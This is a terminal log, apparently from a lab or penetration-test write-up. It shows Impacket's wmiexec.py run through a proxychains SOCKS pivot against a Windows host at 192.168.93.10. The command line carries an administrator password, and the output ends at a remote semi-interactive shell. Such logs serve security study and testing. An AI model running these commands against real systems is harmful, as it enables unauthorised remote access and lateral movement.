 (root💀kali)-[/home/star/tools/impacket/examples]
# proxychains python3 wmiexec.py -debug 'administrator:zxcASDqw123!!@192.168.93.10'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.10:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.10:135  ...  OK
[+] Target system is 192.168.93.10 and isFQDN is False
[+] StringBinding: \\\\WIN-8GA56TNV3MV[\\PIPE\\atsvc]
[+] StringBinding: WIN-8GA56TNV3MV[49154]
[+] StringBinding: 192.168.93.10[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.10[49154]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.10:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>